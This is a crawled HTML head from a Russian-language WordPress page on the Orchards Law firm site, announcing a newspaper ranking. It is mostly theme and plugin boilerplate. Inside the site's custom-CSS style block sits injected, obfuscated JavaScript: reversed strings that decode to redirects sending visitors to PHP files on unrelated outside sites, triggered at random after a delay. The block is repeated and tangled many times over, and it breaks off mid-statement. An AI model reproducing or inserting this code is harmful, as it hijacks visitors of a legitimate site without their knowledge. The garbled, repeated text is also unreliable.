

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://orchardslaw.com/orchards-%d1%81%d1%80%d0%b5%d0%b4%d0%b8-%d0%bb%d0%b8%d0%b4%d0%b5%d1%80%d0%be%d0%b2-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b9%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d1%8e%d1%80%d0%b8%d0%b4%d0%b8%d1%87%d0%b5%d1%81/
body_size: 27009
content:
<!DOCTYPE html>
<html lang="ru-RU" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://orchardslaw.com/xmlrpc.php">
	<title>Orchards среди лидеров российского юридического рынка по версии газеты «КоммерсантЪ» &#8212; Orchards Law</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Orchards Law &raquo; Лента" href="https://orchardslaw.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Orchards Law &raquo; Лента комментариев" href="https://orchardslaw.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/orchardslaw.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://orchardslaw.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://orchardslaw.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://orchardslaw.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-google-font-css' href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMerriweather%3A300%2C300italic%2Cregular%2Citalic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin-ext%2Cdevanagari%2Clatin%2Cvietnamese%2Ccyrillic%2Ccyrillic-ext&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://orchardslaw.com/wp-content/plugins/goodlayers-core/plugins/fontawesome/font-awesome.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-font-css' href='https://orchardslaw.com/wp-content/plugins/goodlayers-core/plugins/elegant/elegant-font.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-plugin-css' href='https://orchardslaw.com/wp-content/plugins/goodlayers-core/plugins/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-page-builder-css' href='https://orchardslaw.com/wp-content/plugins/goodlayers-core/include/css/page-builder.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C500%2C600%2C700%7CRoboto%3A400%2C500%2C600%2C700&#038;ver=2.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://orchardslaw.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.6' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='wpgmp-frontend_css-css' href='https://orchardslaw.com/wp-content/plugins/wp-google-map-plugin/assets/css/frontend.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='attorna-style-core-css' href='https://orchardslaw.com/wp-content/themes/attorna/css/style-core.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='attorna-custom-style-css' href='https://orchardslaw.com/wp-content/uploads/attorna-style-custom.css?1763647534&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='attorna-child-theme-style-css' href='https://orchardslaw.com/wp-content/themes/attorna-child/style.css?ver=6.1.9' type='text/css' media='all' />
<script type='text/javascript' src='https://orchardslaw.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://orchardslaw.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0' id='tp-tools-js'></script>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.6' id='revmin-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/themes/attorna/js/html5.js?ver=6.1.9' id='html5js-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://orchardslaw.com/wp-json/" /><link rel="alternate" type="application/json" href="https://orchardslaw.com/wp-json/wp/v2/posts/10662" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://orchardslaw.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://orchardslaw.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://orchardslaw.com/orchards-%d1%81%d1%80%d0%b5%d0%b4%d0%b8-%d0%bb%d0%b8%d0%b4%d0%b5%d1%80%d0%be%d0%b2-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b9%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d1%8e%d1%80%d0%b8%d0%b4%d0%b8%d1%87%d0%b5%d1%81/" />
<link rel='shortlink' href='https://orchardslaw.com/?p=10662' />
<link rel="alternate" type="application/json+oembed" href="https://orchardslaw.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Forchardslaw.com%2Forchards-%25d1%2581%25d1%2580%25d0%25b5%25d0%25b4%25d0%25b8-%25d0%25bb%25d0%25b8%25d0%25b4%25d0%25b5%25d1%2580%25d0%25be%25d0%25b2-%25d1%2580%25d0%25be%25d1%2581%25d1%2581%25d0%25b8%25d0%25b9%25d1%2581%25d0%25ba%25d0%25be%25d0%25b3%25d0%25be-%25d1%258e%25d1%2580%25d0%25b8%25d0%25b4%25d0%25b8%25d1%2587%25d0%25b5%25d1%2581%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://orchardslaw.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Forchardslaw.com%2Forchards-%25d1%2581%25d1%2580%25d0%25b5%25d0%25b4%25d0%25b8-%25d0%25bb%25d0%25b8%25d0%25b4%25d0%25b5%25d1%2580%25d0%25be%25d0%25b2-%25d1%2580%25d0%25be%25d1%2581%25d1%2581%25d0%25b8%25d0%25b9%25d1%2581%25d0%25ba%25d0%25be%25d0%25b3%25d0%25be-%25d1%258e%25d1%2580%25d0%25b8%25d0%25b4%25d0%25b8%25d1%2587%25d0%25b5%25d1%2581%2F&#038;format=xml" />
<style id="mystickymenu" type="text/css">#mysticky-nav { width:100%; position: static; }#mysticky-nav.wrapfixed { position:fixed; left: 0px; margin-top:0px;  z-index: 99990; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)"; filter: alpha(opacity=90); opacity:0.9; background-color: #f7f5e7;}#mysticky-nav.wrapfixed .myfixed{ background-color: #f7f5e7; position: relative;top: auto;left: auto;right: auto;}#mysticky-nav .myfixed { margin:0 auto; float:none; border:0px; background:none; max-width:100%; }</style>			<style type="text/css">
																															</style>
			<meta name="generator" content="Powered by Slider Revolution 6.1.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://orchardslaw.com/wp-content/uploads/2020/02/cropped-ORCHARDS_logo_WEB_2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://orchardslaw.com/wp-content/uploads/2020/02/cropped-ORCHARDS_logo_WEB_2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://orchardslaw.com/wp-content/uploads/2020/02/cropped-ORCHARDS_logo_WEB_2-180x180.png" />
<meta name="msapplication-TileImage" content="https://orchardslaw.com/wp-content/uploads/2020/02/cropped-ORCHARDS_logo_WEB_2-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.at$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var 